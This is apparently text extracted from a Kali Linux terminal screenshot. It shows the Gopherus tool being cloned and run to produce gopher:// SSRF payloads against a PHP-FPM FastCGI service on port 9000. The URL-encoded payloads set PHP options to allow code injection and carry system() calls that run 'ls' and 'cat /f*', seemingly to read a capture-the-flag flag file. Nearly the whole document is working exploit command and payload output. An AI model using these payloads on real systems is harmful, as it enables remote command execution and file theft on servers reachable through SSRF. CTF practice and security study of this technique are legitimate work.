 1 2 3 4
21:14
kali@kali2: ~/Gopherus
文件 动作 编辑 查看 帮助
┌──(kali㉿kali2)-[~]
└─$ git clone https://github.com/tarunkant/Gopherus.git
正克隆到 'Gopherus'...
remote: Enumerating objects: 137, done.
remote: Counting objects: 100% (15/15), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 137 (delta 12), reused 11 (delta 11), pack-reused 122 (from 1)
接收对象中: 100% (137/137), 285.89 KiB | 20.00 KiB/s, 完成.
处理 delta 中: 100% (65/65), 完成.
┌──(kali㉿kali2)-[~]
└─$ cd Gopherus
┌──(kali㉿kali2)-[~/Gopherus]
└─$ ./gopherus.py --exploit fastcgi
主文件夹
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  index.php
Terminal command to run:  ls
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisab
le_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%006%04%00%3C%3Fphp%20system%28%27ls%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(kali㉿kali2)-[~/Gopherus]
└─$ cat /f*
cat: '/f*': 没有那个文件或目录
┌──(kali㉿kali2)-[~/Gopherus]
└─$ ./gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  index.php
Terminal command to run:  cat /f*
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH59%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisab
le_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%3B%04%00%3C%3Fphp%20system%28%27cat%20/f%2A%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(kali㉿kali2)-[~/Gopherus]
└─$